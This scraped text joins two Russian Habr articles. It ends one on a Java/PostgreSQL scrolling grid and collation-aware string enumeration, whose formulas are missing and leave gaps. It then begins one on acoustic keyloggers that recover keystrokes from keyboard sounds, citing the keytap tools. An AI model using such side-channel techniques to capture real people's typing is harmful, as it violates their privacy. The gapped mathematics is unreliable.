Пусть к строке добавляется ещё один символ, при этом по-прежнему . В качестве последнего слагаемого добавляется номер этого символа с соответствующим весом (равным числу строк длиной ). К первому слагаемому для каждого дополнительного символа добавляется единица, за счёт того, что строка, полученная отбрасыванием последнего символа, будет в лексикографическом порядке меньше любой из строк длиной .
Для оптимизации вычисления  и обратной функции необходимо заранее заготовить массив коэффициентов

Разумеется, пользоваться этой формулой напрямую при заготовке значений  не нужно: сэкономить на арифметических операциях можно, заметив, что все  являются частичными суммами геометрической прогрессии, которую можно вычислять «на ходу» при заполнении массива .
Алгоритм для вычисления обратной функции , как и в случае нумератора составного ключа, является вариацией алгоритма преобразования числа в систему счисления с произвольным основанием. Необходимо только на каждом шаге перед получением очередного символа вычитать единицу, помня о первом слагаемом в формуле для :
```
for (int i = 0; i < m; i++) {
r = r.subtract(BigInteger.ONE);
cr = r.divideAndRemainder(q[i]);
r = cr[1];
int c = cr[0].intValue();
arr[i] = c;
if (r.equals(BigInteger.ZERO)) {
if (i + 1 < m)
arr[i + 1] = END_OF_STRING;
break;
}
}
```
### Нумератор для строк с учётом правил сопоставлений
Порядок, в котором база данных сортирует строковые значения, в действительности отличается от простого лексикографического и использует так называемые правила сопоставления ([Unicode collation rules](http://www.unicode.org/reports/tr10/)).
Базой данных при сравнении строк с учётом этих правил каждый символ рассматривается в трёх аспектах: собственно символ, его регистр (case) и вариант написания (accent). Например, русская буква «е» в большинстве случаев рассматривается как имеющая два варианта написания, каждый из которых имеет два регистра: е, Е; ё, Ё. Это позволяет при сортировке, нечувствительной к варианту написания (accent insensitive), не различать «е» и «ё», а при сортировке, нечувствительной к регистру (case insensitive), не различать строчные и заглавные буквы. При этом, что считать отдельной буквой, а что — вариантом написания другой буквы, зависит от культурных традиций и может различаться даже в языках, использующих один и тот же алфавит.
Например, если в русской культурной традиции ещё встречаются разногласия о статусе буквы «ё», то ни у кого не вызывает сомнения, что «и» и «й» — это разные буквы. В алфавитном перечне городов «Йошкар-Ола» должна следовать после «Иркутска», каков бы ни был режим сортировки. Если, однако, в базе данных PostgreSQL задать accent insensitive collation English-US и ввести в таблицу перечень городов, то, отсортировав их по названию, можно обнаружить, что «Йошкар-Ола» будет следовать *перед* «Иркутском», хотя и после «Ижевска». Причина, разумеется, в том, что выбранный набор правил сопоставления считает «й» не самостоятельным символом, а вариантом написания буквы «и»:
Общий алгоритм сравнения строк с учётом правил сопоставления следующий:
1. Строки сравниваются посимвольно без учёта регистров и вариантов. Если обнаружено различие, возвращается результат («больше» или «меньше»).
2. Если сортировка accent sensitive, сравниваются номера вариантов каждого из символов. Если обнаружено различие, возвращается результат.
3. Если сортировка case sensitive, сравниваются регистры каждого из символов. Если обнаружено различие, возвращается результат.
4. Если выход из алгоритма не произошёл до сих пор — строки равны.
Все эти тонкости существенны для реализации нашей задачи, т. к. адекватная работа грида возможна лишь в том случае, когда значения, возвращаемые нумератором, возрастают на возрастающем (с точки зрения базы данных!) наборе аргументов.
Таким образом, нам, во-первых, необходимо модифицировать алгоритм работы нумератора для строк таким образом, чтобы он учитывал правила сопоставления, а во-вторых, необходимо уметь задавать различные правила сопоставления, «обучая» грид работе с той или иной базой данных.
Первая из этих задач относительно проста с учётом уже полученных результатов. Всякое строковое значение необходимо рассматривать не как одномерный массив символов , а как массив трёхкомпонентных значений (если угодно — векторов) , . Здесь  — номер -го символа в алфавите,  — его же вариант написания,  — его же регистр. Тогда работу со строковым полем можно производить аналогично работе с составным ключом, состоящим из трёх полей.
Если известны  — количество символов в алфавите,  — максимальное число вариантов написания и  — максимальное число регистров (в известных нам языках : «прописные» и «строчные»), то

где  — вычисленное по первым компонентам строки значение формулы  (),

Обратную функцию легко построить, используя уже вышеизложенные принципы: сперва необходимо разделить  на три компоненты ,  и , затем получить массив трёхкомпонентных значений, на основании которого восстанавливается исходная строка.
В стандартной библиотеке Java имеются абстрактный класс [java.text.Collator](https://docs.oracle.com/javase/8/docs/api/java/text/Collator.html) и его реализация [java.text.RuleBasedCollator](https://docs.oracle.com/javase/8/docs/api/java/text/RuleBasedCollator.html). Назначением этих классов является сравнение строк с учётом разнообразных правил сопоставлений. Доступна обширная библиотека готовых правил. К сожалению, эти классы не пригодны для использования с какой-либо иной, чем сравнение строк, целью: вся информация о правилах сопоставлений инкапсулирована, и её невозможно получить, штатным образом используя системную библиотеку.
Поэтому для решения нашей задачи понадобилось создать интерпретатор правил сопоставлений самостоятельно.
Эту задачу облегчило изучение класса RuleBasedCollator. Главной заимствованной идеей стал язык определения правил сортировки, формальное описание которого приведено в [документации](https://docs.oracle.com/javase/8/docs/api/java/text/RuleBasedCollator.html). Понять принцип работы этого языка проще всего, рассмотрев пример правила:
```
<г,Г<д,Д<е,Е;ё,Ё<ж,Ж<з,З<и,И;й,Й<к,К<л,Л
```
Следующие знаки являются служебными в языке правил сопоставления:
1. < — разделение символов,
2. ; — разделение вариантов написания,
3. , — разделение регистров.
При помощи выражений, подобных вышеприведённому, можно определить правила, соответствующие различным сопоставлениям различных баз данных. Т. к. язык правил сопоставлений достаточно примитивен, для разбора выражений на нём оказалось достаточно алгоритма, работающего как [детерминированный конечный автомат](https://en.wikipedia.org/wiki/Deterministic_finite_automaton). В итоге по заданному выражению правил мы получаем экземпляр класса, способный
1. по заданным правилам получить значения  (количество символов), а также  (максимальное число вариантов) и  (максимальное число регистров) для вычисления прямых и обратных функций нумератора,
2. по заданному символу определить три его компоненты (номер символа в алфавите, номер варианта, номер регистра),
3. по заданной тройке компонентов определить символ.
Нумератор для строковых значений построен, можно собирать систему по схеме, описанной [в первой части статьи](https://habrahabr.ru/post/278773/).
### Последние штрихи
Уже после того, как система была собрана и началось тестирование, открылись особенности, повлекшие за собой некоторые доработки.
Во-первых, важным нюансом при практической реализации явилась необходимость отдельной обработки *передвижения бегунка прокрутки на малый шаг*.
Прокрутка на одну строку вверх или вниз происходит при щелчке мышью на стрелки «вверх» и «вниз» вертикальной полосы прокрутки. При щелчке на свободное поле полосы прокрутки сверху или снизу от бегунка происходит прокрутка на фиксированное (малое) количество строк. В этих случаях пользователь ожидает сдвига всех видимых на экране строчек на фиксированное число позиций. Интерполятор, не набравший достаточно интерполяционных точек, может повести себя непредсказуемо, отбросив отображаемую пользователю картину слишком далеко назад или вперёд, и после уточнения позиция полосы прокрутки не будет соответствовать тому, что хотел пользователь.
В этом случае, однако, использование интерполятора и не оправдано. Если известен предыдущий набор значений ключевых полей, то получить одну предыдущую (или одну следующую) запись можно быстрым запросом к базе данных. Проделав это несколько раз, можно получить несколько предыдущих или последующих записей всё ещё за незаметное для пользователя время.
После извлечения этих данных, помимо отображения их пользователю, можно пополнить интерполяционную таблицу ещё одной точкой, *не прибегая к запросу на подсчёт записей*, т. к. полученная запись имеет номер, отличающийся от предыдущей на известное значение.
Другим важным нюансом при практической реализации явилась необходимость заполнять интерполяционную таблицу данными до того, как пользователь начинает прокрутку грида.
Нет ничего удивительного в том, что номера комбинаций  на основе данных в реальной таблице распределяются на числовой прямой очень неравномерно. Поэтому, при недостаточном количестве точек в интерполяционной таблице, пользователь, сместив бегунок полосы прокрутки на некоторое расстояние, может получить после уточнения позиции сильный «отскок» вперёд или назад. В итоге реальная позиция просматриваемых данных переместится или намного дальше, или, наоборот, намного ближе, чем хотел пользователь.
Испытания показывают, что погрешность на 20-25% от длины полосы прокрутки при позиционировании является психологически допустимой, но не более того. Поэтому после отображения грида пользователю желательно обеспечить, чтобы максимальная длина «отскока» составляла не более, чем 20-25% длины полосы прокрутки даже в самом начале работы, когда статистика в интерполяционной таблице ещё не накоплена.
Сделать это эффективным образом можно в параллельном потоке выполнения, запускаемом после отображения грида. В этом потоке выполняется серия уточняющих запросов, по результатам которых пополняется интерполяционная таблица. Значение комбинации ключей для уточняющего запроса всякий раз выбирается как лежащее посередине самого большого зазора в значениях порядковых номеров записей интерполяционной таблицы. Процесс выполняется до тех пор, пока ширина максимального зазора не уменьшится до желаемого размера, либо до достижения ограничения на количество итераций.
### Практическая реализация
Грид по приведённым здесь принципам был реализован на языке Java с использованием PostgreSQL в качестве СУБД. В качестве одного из нагрузочных тестовых наборов данных используется [база данных КЛАДР](http://www.gnivc.ru/inf_provision/classifiers_reference/kladr/), содержащая 1075429 названий улиц населённых пунктов России, сортировка ведётся по различным полям и их комбинациям. Все изложенные здесь принципы работают. При постоянном перемещении бегунка вертикальной полосы прокрутки для пользователя создаётся полная иллюзия прокручивания всех записей в реальном времени, через малое время после окончания прокручивания (когда срабатывает уточняющий запрос и в интерполяционную таблицу добавляется ещё одна точка) позиция бегунка полосы прокрутки уточняется, перескакивая на небольшое расстояние. Позиционирование позволяет моментально отобразить нужные записи и сразу же приблизительно выставить бегунок полосы прокрутки, через малое время его позиция также уточняется. По мере работы с гридом и накопления интерполяционных точек, «отскоки» становятся всё менее и менее заметными:

### \*\*\*
По проделанной работе я готовлю научную публикацию, и вы можете также ознакомиться с [препринтом научной версии этой статьи на arxiv.org](http://arxiv.org/pdf/1603.01102v1.pdf). | https://habr.com/ru/post/279083/ | null | ru | null |
# Звуковой кейлоггер. Определяем нажатые клавиши по звуку

Не секрет, что у каждой клавиши на клавиатуре — уникальное звучание, которое зависит от её расположения и других факторов. Теоретически, анализ спектрограммы позволяет отличить клавиши друг от друга, а по частотности нажатий определить, какому символу соответствует каждый звук. Задача распознавания звуков упрощается тем, что при наборе связного текста символы хорошо прогнозируются по словарю (а именно, по частотности n-грамм для текстов).
Двухмерная спектрограмма «клика» отдельной клавиши на механической клавиатуре выглядит [примерно так](https://ggerganov.github.io/jekyll/update/2018/11/30/keytap-description-and-thoughts.html):

У каждой клавиши спектрограмма слегка отличается.
Звуковой кейлоггер — очень интересная задача с точки зрения безопасности. Она близка к фингерпринтингу пользователя по [клавиатурному почерку](https://qna.habr.com/q/92587) (включая скорость набора, опечатки, тайминги между сочетания клавиш и др.).
Теоретически, это даёт возможность:
* регистрировать нажатия клавиш по звуку;
* идентифицировать пользователя, который работает за клавиатурой.
Всё это в отсутствие визуального канала, то есть просто по голосовой связи. Например, во время телефонного разговора.
В последние годы разработано несколько концептуальных разработок в этой области. Одним из первых появился инструмент под названием [keytap](https://keytap.ggerganov.com/) от Георги Герганова (2018 год). Он обучается для конкретного пользователя (звук конкретной механической клавиатуры). Работает в том числе через браузер. Нужно [включить](https://github.com/emscripten-core/emscripten/wiki/Pthreads-with-WebAssembly) в браузере поддержку WebAssembly pthreads и SharedArrayBuffer, а также дать разрешение на прослушивание микрофона, есть [демо](https://keytap.ggerganov.com/).
Для проверки этого кейлоггера рекомендуется начинать с двух клавиш, звучание которых максимально отличается, то есть максимально разнесённых друг от друга по расстоянию. Например, `q` и `p` в случае раскладки QWERTY. Если результат распознавания меньше 100%, то кейлоггер не работает.
Через полтора года тот же автор выпустил ещё один инструмент [keytap2](https://keytap2.ggerganov.com/), который работает иначе. Вместо обучения он использует статистику частотности букв и n-грамм (последовательностей символов) в английском языке.
Для успешного анализа достаточно набрать несколько предложений связного текста на английском языке — и программа начнёт определять, какому звуку соответствует какая клавиша. Небольшую демонстрацию на видео см. [здесь](https://www.youtube.com/watch?v=jNtw17S6SR0)
